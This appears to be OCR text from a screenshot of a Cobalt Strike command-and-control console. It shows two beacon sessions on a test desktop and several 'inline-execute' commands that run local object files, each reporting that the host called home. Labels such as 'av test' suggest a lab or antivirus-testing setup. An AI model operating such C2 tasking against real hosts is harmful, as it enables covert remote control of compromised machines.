 Cobalt Strike 视图(V) 有效载荷(P) 攻击(A) 站点管理(M) 报告(R) 帮助(H)
external inter... listener user computer note process pid arch last sleep
... av test1 * DESKT... 2800 x64 15s 8 seconds (66% jitter)
... av test1 DESKT... 5608 x64 3s 5 seconds
Event Log X Scripts X Beacon 192.168.38.129@5608 X
beacon> inline-execute D:\code\c_c++\7.obj
[*] Tasked beacon to inline-execute D:\code\c_c++\7.obj
[+] host called home, sent: 1162 bytes
beacon> inline-execute D:\code\c_c++\8.obj
[*] Tasked beacon to inline-execute D:\code\c_c++\8.obj
[+] host called home, sent: 1244 bytes
beacon> inline-execute D:\code\c_c++\8.obj
[*] Tasked beacon to inline-execute D:\code\c_c++\8.obj
[+] host called home, sent: 1244 bytes
[DESKTOP-LM3PTC7] - x64 | test1 | 5608 - x64 last:3s
beacon>